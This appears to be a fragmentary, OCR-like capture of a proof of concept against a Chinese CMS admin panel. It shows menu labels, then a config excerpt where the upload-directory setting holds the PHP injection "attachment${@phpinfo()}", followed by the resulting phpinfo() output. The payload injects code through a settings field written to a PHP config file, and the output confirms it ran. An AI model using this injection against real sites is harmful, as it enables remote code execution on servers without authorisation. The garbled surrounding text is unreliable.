 台管理系统
ound management system
网站首页
主后台
home设置
模块系统
插件系统
在线升级
站设置
控制面板
内容参数设置
34 'articletimedir'=>"Y/m/d/",
35 'articledirclass'=>"1",
36 'function_m'=>"1",
37 'upfiles_catalog'=>"attachment${@phpinfo()}",
38 'images_get_down'=>"1",
39 'content_del_link'=>"1",
40 'content_link_white_list'=>"",
41 'admin_login_yz'=>"0",
存参数设置
航菜单设置
设置
PHP Version 5.5.38
php
System Windows NT DESKTOP-GCOBBQL 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--
with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled